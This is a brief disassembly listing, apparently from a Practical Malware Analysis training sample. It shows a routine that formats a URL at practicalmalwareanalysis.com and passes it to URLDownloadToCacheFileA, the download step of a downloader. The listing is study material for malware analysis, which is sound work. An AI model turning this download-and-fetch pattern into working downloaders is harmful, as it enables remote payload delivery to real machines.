 .text:004011A6 sub esp, 460h
.text:004011AC mov eax, [ebp+arg_0]
.text:004011AF push eax ; char *
.text:004011B0 call _strlen
.text:004011B5 add esp, 4
.text:004011B8 mov [ebp+var_218], eax
.text:004011BE mov ecx, [ebp+arg_0]
.text:004011C1 add ecx, [ebp+var_218]
.text:004011C7 mov dl, [ecx-1]
.text:004011CA mov [ebp+var_214], dl
.text:004011D0 movsx eax, [ebp+var_214]
.text:004011D7 push eax
.text:004011D8 mov ecx, [ebp+arg_0]
.text:004011DB push ecx
.text:004011DC push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
.text:004011E1 lea edx, [ebp+var_210]
.text:004011E7 push edx ; char *
.text:004011E8 call _sprintf
.text:004011ED add esp, 10h
.text:004011F0 push 0 ; LPBINDSTATUSCALLBACK
.text:004011F2 push 0 ; DWORD
.text:004011F4 push 200h ; cchFileName
.text:004011F9 lea eax, [ebp+ApplicationName]
.text:004011FF push eax ; LPSTR
.text:00401200 lea ecx, [ebp+var_210]
.text:00401206 push ecx ; LPCSTR
.text:00401207 push 0 ; LPUNKNOWN
.text:00401209 call URLDownloadToCacheFileA